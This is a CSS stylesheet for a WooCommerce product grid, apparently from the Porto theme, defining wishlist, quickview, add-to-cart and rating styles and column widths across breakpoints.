ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product-category.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {

    font-family: "porto";

    content: '\e88a';

    font-size: 17px;

}

ul.products li.product.show-outimage-q-onimage .product-image, ul.products li.product-category.show-outimage-q-onimage .product-image {

    border-color: #ececec;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

}

ul.products li.product.show-outimage-q-onimage .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage .add-links .quickview {

    display: none;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap {

    display: block;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *, ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {

    visibility: hidden;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview {

    top: auto;

    bottom: 0;

    border: 0;

    width: 100%;

    line-height: 25px;

    text-transform: uppercase;

    font-family: "Oswald", "Open Sans", Arial, serif;

    letter-spacing: 0.025em;

    border-radius: 0 0 7px 7px !important;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:hover, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:hover {

    opacity: 0.9 !important;

    text-decoration: underline;

}

ul.products li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:before, ul.products li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:before {

    content: '';

}

ul.products li.product.show-outimage-q-onimage .product-loop-title, ul.products li.product-category.show-outimage-q-onimage .product-loop-title, ul.products li.product.show-outimage-q-onimage .product-loop-title > *, ul.products li.product-category.show-outimage-q-onimage .product-loop-title > * {

    font-weight: 400;

    font-size: 15px;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap, ul.products li.product-category.show-outimage-q-onimage .rating-wrap {

    margin-bottom: 0.2em;

    margin-top: 20px;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .rating-before, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .rating-before, ul.products li.product.show-outimage-q-onimage .rating-wrap .rating-after, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .rating-after {

    display: none;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .star-rating, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .star-rating {

    width: 5.5em;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .star-rating:before, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .star-rating:before {

    color: #797876;

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage .rating-wrap .star-rating span:before, ul.products li.product-category.show-outimage-q-onimage .rating-wrap .star-rating span:before {

    font-size: 11px;

}

ul.products li.product.show-outimage-q-onimage .price, ul.products li.product-category.show-outimage-q-onimage .price {

    margin-top: 0.5em;

    margin-bottom: 1.25em;

}

ul.products li.product.show-outimage-q-onimage .add_to_cart_button, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_button, ul.products li.product.show-outimage-q-onimage .add_to_cart_read_more, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_read_more {

    padding: 0 10px 0 9px !important;

    font-size: 12.5px;

    color: #6f6e6b;

    text-transform: uppercase;

    letter-spacing: 0.025em;

    height: 32px;

    line-height: 32px;

    background: transparent;

    border-color: #d8d8d6;

}

ul.products li.product.show-outimage-q-onimage .add_to_cart_button.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_button.product_type_simple:before, ul.products li.product.show-outimage-q-onimage .add_to_cart_read_more.product_type_simple:before, ul.products li.product-category.show-outimage-q-onimage .add_to_cart_read_more.product_type_simple:before {

    font-family: "porto" !important;

    content: "\e87f";

    margin-right: 5px !important;

    font-size: 17px !important;

    vertical-align: top;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a {

    line-height: 32px;

    height: 32px;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:hover, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:focus, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist a:focus, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading), ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):hover, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist span:not(.ajax-loading):focus {

    border-color: #d8d8d6;

    background: transparent;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before {

    content: "\e889";

    font-family: "porto";

    font-size: 17px;

}

ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product-category.show-outimage-q-onimage .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {

    font-family: "porto";

    content: '\e811';

}

ul.products li.product:hover.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products li.product-category:hover.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: visible;

}

ul.products.pwidth-lg-6 li.product.hover.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple::before, ul.products.pwidth-lg-6 li.product:hover.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple::before, ul.products.pwidth-lg-6 li.product.hover.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple::before, ul.products.pwidth-lg-6 li.product:hover.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple::before {

    margin-left: 5px !important;

}

ul.products.grid li.product.show-outimage-q-onimage:hover .product-image, ul.products.grid li.product-category.show-outimage-q-onimage:hover .product-image {

    box-shadow: 0 25px 35px -5px rgba(0, 0, 0, 0.2);

}

ul.products.grid li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products.grid li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: visible;

}

ul.products.grid li.product.show-outimage-q-onimage .add-links .quickview, ul.products.grid li.product-category.show-outimage-q-onimage .add-links .quickview {

    display: none;

}

ul.products.list li.product.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview, ul.products.list li.product-category.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview {

    display: none;

}

ul.products.list li.product.show-outimage-q-onimage-alt .product-loop-title, ul.products.list li.product-category.show-outimage-q-onimage-alt .product-loop-title {

    font-size: 18px;

    color: #666;

}

ul.products.list li.product.show-outimage-q-onimage-alt .product-loop-title > *, ul.products.list li.product-category.show-outimage-q-onimage-alt .product-loop-title > * {

    font-size: 18px;

    color: #666;

    margin-bottom: 10px;

}

ul.products.list li.product.show-outimage-q-onimage-alt .rating-wrap, ul.products.list li.product-category.show-outimage-q-onimage-alt .rating-wrap {

    margin-bottom: 22px;

    margin-top: 12px;

}

ul.products.list li.product.show-outimage-q-onimage-alt .add-links .quickview, ul.products.list li.product-category.show-outimage-q-onimage-alt .add-links .quickview {

    display: inline-block;

    line-height: 32px;

    height: 32px;

}

ul.products.list li.product.show-outimage-q-onimage-alt .add-links .quickview:hover, ul.products.list li.product-category.show-outimage-q-onimage-alt .add-links .quickview:hover {

    background: transparent;

    opacity: 0.8;

}

ul.products.list li.product.show-outimage-q-onimage-alt .add-links .quickview:before, ul.products.list li.product-category.show-outimage-q-onimage-alt .add-links .quickview:before {

    font-family: "Porto";

    content: "\e812";

    font-size: 17px;

}

ul.products.list li.product.show-outimage-q-onimage-alt:hover > div, ul.products.list li.product-category.show-outimage-q-onimage-alt:hover > div {

    box-shadow: none;

}

ul.products.list li.product.show-outimage-q-onimage .product-loop-title > *, ul.products.list li.product-category.show-outimage-q-onimage .product-loop-title > * {

    font-size: 18px;

    color: #666;

    line-height: 18px;

}

ul.products.list li.product.show-outimage-q-onimage .rating-wrap, ul.products.list li.product-category.show-outimage-q-onimage .rating-wrap {

    margin-top: 10px;

    margin-bottom: 22px !important;

}

ul.products.list li.product.show-outimage-q-onimage .price, ul.products.list li.product-category.show-outimage-q-onimage .price {

    margin-bottom: 0.75em;

}

ul.products.list li.product.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview, ul.products.list li.product-category.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links > *.quickview {

    visibility: hidden;

}

ul.products.list li.product.show-outimage-q-onimage .add-links .quickview, ul.products.list li.product-category.show-outimage-q-onimage .add-links .quickview {

    display: inline-block;

    line-height: 32px;

    height: 32px;

    border-color: #d8d8d6;

}

ul.products.list li.product.show-outimage-q-onimage .add-links .quickview:hover, ul.products.list li.product-category.show-outimage-q-onimage .add-links .quickview:hover {

    background: transparent;

}

ul.products.list li.product.show-outimage-q-onimage .add-links .quickview:before, ul.products.list li.product-category.show-outimage-q-onimage .add-links .quickview:before {

    font-family: "Porto";

    content: "\e812";

    font-size: 17px;

}

ul.products li.product.hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .add-links .yith-wcwl-add-to-wishlist > div {

    left: -2.8em;

}

ul.products li.product.hover .add-links .quickview, ul.products li.product:hover .add-links .quickview {

    right: -2.8em;

}

ul.products li.product.hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product.hover .add-links .quickview, ul.products li.product:hover .add-links .quickview {

    opacity: 1;

    visibility: visible;

}

ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product.hover .add-links.no-effect .add_to_cart_button, ul.products li.product:hover .add-links.no-effect .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more:before, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more:before, ul.products li.product.hover .add-links.no-effect .add_to_cart_button:before, ul.products li.product:hover .add-links.no-effect .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.products li.product.hover .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {

    display: inline-block;

    opacity: 1;

}

ul.products li.product:hover .product-image .viewcart.added {

    display: block;

    opacity: 1;

}

ul.products li.product:hover .links-on-image .add-links-wrap .add-links .quickview {

    display: inline-block;

    opacity: 1;

}

ul.pcols-lg-8 {

    margin: 0 -3px;

}

ul.pcols-lg-8 li.product, ul.pcols-lg-8 li.product-category {

    width: 12.5%;

    padding: 0 3px;

}

ul.pwidth-lg-8 .product-image {

    font-size: 0.8em;

}

ul.pwidth-lg-8 .add-links {

    font-size: 0.85em;

}

ul.pwidth-lg-8 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-8 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-8 li.product.hover .add_to_cart_button, ul.pwidth-lg-8 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

ul.pwidth-lg-8 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-8 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-8 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-8 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.pcols-lg-7 {

    margin: 0 -3px;

}

ul.pcols-lg-7 li.product, ul.pcols-lg-7 li.product-category {

    width: 14.2857%;

    padding: 0 3px;

}

ul.pwidth-lg-7 .product-image {

    font-size: 0.8em;

}

ul.pwidth-lg-7 .add-links {

    font-size: 0.9em;

}

ul.pwidth-lg-7 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-7 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-7 li.product.hover .add_to_cart_button, ul.pwidth-lg-7 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

ul.pwidth-lg-7 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-7 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-7 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-7 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.pcols-lg-6 {

    margin: 0 -6px;

}

ul.pcols-lg-6 li.product, ul.pcols-lg-6 li.product-category {

    width: 16.6667%;

    padding: 0 6px;

}

ul.pwidth-lg-6 .product-image {

    font-size: 0.9em;

}

ul.pwidth-lg-6 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-6 li.product.hover .add_to_cart_button, ul.pwidth-lg-6 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-6 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-6 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

ul.pcols-lg-5 {

    margin: 0 -8px;

}

ul.pcols-lg-5 li.product, ul.pcols-lg-5 li.product-category {

    width: 20%;

    padding: 0 8px;

    /*&.show-outimage-q-onimage-alt{
 padding: 0 10px 10px;
 margin: 0 12px 15px;
 }*/

}

ul.pwidth-lg-5 .product-image {

    font-size: 1em;

}

ul.pwidth-lg-5 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-5 li.product.hover .add_to_cart_button, ul.pwidth-lg-5 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-5 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-5 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.pcols-lg-4 {

    margin: 0 -10px;

}

ul.pcols-lg-4 li.product, ul.pcols-lg-4 li.product-category {

    width: 25%;

    padding: 0 10px;

}

ul.pwidth-lg-4 .product-image {

    font-size: 1em;

}

ul.pwidth-lg-4 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-4 li.product.hover .add_to_cart_button, ul.pwidth-lg-4 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-4 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-4 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.pcols-lg-3 {

    margin: 0 -12px;

}

ul.pcols-lg-3 li.product, ul.pcols-lg-3 li.product-category {

    width: 33.3333%;

    padding: 0 12px;

}

ul.pwidth-lg-3 .product-image {

    font-size: 1.2em;

}

ul.pwidth-lg-3 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-3 li.product.hover .add_to_cart_button, ul.pwidth-lg-3 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-3 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-3 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

ul.pcols-lg-2 {

    margin: 0 -15px;

}

ul.pcols-lg-2 li.product, ul.pcols-lg-2 li.product-category {

    width: 50%;

    padding: 0 15px;

}

ul.pwidth-lg-2 .product-image {

    font-size: 1.5em;

}

ul.pwidth-lg-2 .add-links {

    font-size: 1em;

}

ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-2 li.product.hover .add_to_cart_button, ul.pwidth-lg-2 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-2 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-2 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

@media (max-width: 1159px) {

    ul.pcols-md-6 {

        margin: 0 -3px;

    }

    ul.pcols-md-6 li.product, ul.pcols-md-6 li.product-category {

        width: 16.6667%;

        padding: 0 3px;

    }

    ul.pwidth-md-6 .product-image {

        font-size: 0.8em;

    }

    ul.pwidth-md-6 .add-links {

        font-size: 0.85em;

    }

    ul.pwidth-md-6 li.product.hover .add_to_cart_read_more, ul.pwidth-md-6 li.product:hover .add_to_cart_read_more, ul.pwidth-md-6 li.product.hover .add_to_cart_button, ul.pwidth-md-6 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-md-6 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-6 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-6 li.product.hover .add_to_cart_button:before, ul.pwidth-md-6 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-md-5 {

        margin: 0 -6px;

    }

    ul.pcols-md-5 li.product, ul.pcols-md-5 li.product-category {

        width: 20%;

        padding: 0 6px;

    }

    ul.pwidth-md-5 .product-image {

        font-size: 0.9em;

    }

    ul.pwidth-md-5 .add-links {

        font-size: 0.95em;

    }

    ul.pwidth-md-5 li.product.hover .add_to_cart_read_more, ul.pwidth-md-5 li.product:hover .add_to_cart_read_more, ul.pwidth-md-5 li.product.hover .add_to_cart_button, ul.pwidth-md-5 li.product:hover .add_to_cart_button {

        text-indent: -9999em;

        width: 2.2em;

        padding: 0;

    }

    ul.pwidth-md-5 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-5 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-5 li.product.hover .add_to_cart_button:before, ul.pwidth-md-5 li.product:hover .add_to_cart_button:before {

        position: absolute;

        left: 0;

        right: 0;

        text-indent: 0;

        font-size: 1.1em;

        margin-right: auto;

    }

    ul.pcols-md-4 {

        margin: 0 -8px;

    }

    ul.pcols-md-4 li.product, ul.pcols-md-4 li.product-category {

        width: 25%;

        padding: 0 8px;

    }

    ul.pwidth-md-4 .product-image {

        font-size: 1em;

    }

    ul.pwidth-md-4 .add-links {

        font-size: 1em;

    }

    ul.pwidth-md-4 li.product.hover .add_to_cart_read_more, ul.pwidth-md-4 li.product:hover .add_to_cart_read_more, ul.pwidth-md-4 li.product.hover .add_to_cart_button, ul.pwidth-md-4 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-md-4 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-4 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-4 li.product.hover .add_to_cart_button:before, ul.pwidth-md-4 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    ul.pcols-md-3 {

        margin: 0 -10px;

    }

    ul.pcols-md-3 li.product, ul.pcols-md-3 li.product-category {

        width: 33.3333%;

        padding: 0 10px;

    }

    ul.pwidth-md-3 .product-image {

        font-size: 1.15em;

    }

    ul.pwidth-md-3 .add-links {

        font-size: 1em;

    }

    ul.pwidth-md-3 li.product.hover .add_to_cart_read_more, ul.pwidth-md-3 li.product:hover .add_to_cart_read_more, ul.pwidth-md-3 li.product.hover .add_to_cart_button, ul.pwidth-md-3 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-md-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-3 li.product.hover .add_to_cart_button:before, ul.pwidth-md-3 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

    ul.pcols-md-2 {

        margin: 0 -12px;

    }

    ul.pcols-md-2 li.product, ul.pcols-md-2 li.product-category {

        width: 50%;

        padding: 0 12px;

    }

    ul.pwidth-md-2 .product-image {

        font-size: 1.4em;

    }

    ul.pwidth-md-2 .add-links {

        font-size: 1em;

    }

    ul.pwidth-md-2 li.product.hover .add_to_cart_read_more, ul.pwidth-md-2 li.product:hover .add_to_cart_read_more, ul.pwidth-md-2 li.product.hover .add_to_cart_button, ul.pwidth-md-2 li.product:hover .add_to_cart_button {

        text-indent: 0;

        width: auto;

        padding: 0 0.7143em;

    }

    ul.pwidth-md-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-2 li.product.hover .add_to_cart_button:before, ul.pwidth-md-2 li.product:hover .add_to_cart_button:before {

        position: static;

        font-size: 1em;

        margin-right: 0.5714em;

    }

}

.column2 ul.pcols-lg-6 {

    margin: 0 -3px;

}

.column2 ul.pcols-lg-6 li.product, .column2 ul.pcols-lg-6 li.product-category {

    width: 16.6667%;

    padding: 0 3px;

}

.column2 ul.pwidth-lg-6 .product-image {

    font-size: 0.75em;

}

.column2 ul.pwidth-lg-6 .add-links {

    font-size: 0.8em;

}

.column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

.column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

.column2 ul.pcols-lg-5 {

    margin: 0 -5px;

}

.column2 ul.pcols-lg-5 li.product, .column2 ul.pcols-lg-5 li.product-category {

    width: 20%;

    padding: 0 5px;

}

.column2 ul.pwidth-lg-5 .product-image {

    font-size: 0.8em;

}

.column2 ul.pwidth-lg-5 .add-links {

    font-size: 0.9em;

}

.column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_button {

    text-indent: -9999em;

    width: 2.2em;

    padding: 0;

}

.column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_button:before {

    position: absolute;

    left: 0;

    right: 0;

    text-indent: 0;

    font-size: 1.1em;

    margin-right: auto;

}

.column2 ul.pcols-lg-4 {

    margin: 0 -7px;

}

.column2 ul.pcols-lg-4 li.product, .column2 ul.pcols-lg-4 li.product-category {

    width: 25%;

    padding: 0 7px;

}

.column2 ul.pwidth-lg-4 .product-image {

    font-size: 0.9em;

}

.column2 ul.pwidth-lg-4 .add-links {

    font-size: 0.95em;

}

.column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

.column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

.column2 ul.pcols-lg-3 {

    margin: 0 -9px;

}

.column2 ul.pcols-lg-3 li.product, .column2 ul.pcols-lg-3 li.product-category {

    width: 33.3333%;

    padding: 0 9px;

}

.column2 ul.pwidth-lg-3 .product-image {

    font-size: 1em;

}

.column2 ul.pwidth-lg-3 .add-links {

    font-size: 1em;

}

.column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

.column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-3 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-3 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

.column2 ul.pcols-lg-2 {

    margin: 0 -12px;

}

.column2 ul.pcols-lg-2 li.product, .column2 ul.pcols-lg-2 li.product-category {

    width: 50%;

    padding: 0 12px;

}

.column2 ul.pwidth-lg-2 .product-image {

    font-size: 1.2em;

}

.column2 ul.pwidth-lg-2 .add-links {

    font-size: 1em;

}

.column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_button {

    text-indent: 0;

    width: auto;

    padding: 0 0.7143em;

}

.column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-2 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-2 li.product:hover .add_to_cart_button:before {

    position: static;

    font-size: 1em;

    margin-right: 0.5714em;

}

